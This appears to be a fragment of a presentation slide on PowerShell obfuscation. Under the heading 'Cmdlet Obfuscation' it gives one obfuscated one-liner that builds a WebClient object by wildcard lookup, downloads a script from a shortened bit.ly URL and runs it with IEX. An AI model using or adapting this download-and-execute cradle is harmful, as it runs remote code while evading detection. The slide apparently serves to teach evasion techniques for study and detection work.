 Obscure Token Obfuscation
• Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
IEX (.(COMMAND *w-*ct) Net.WebClient).(((.(COMMAND *w-*ct)
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
 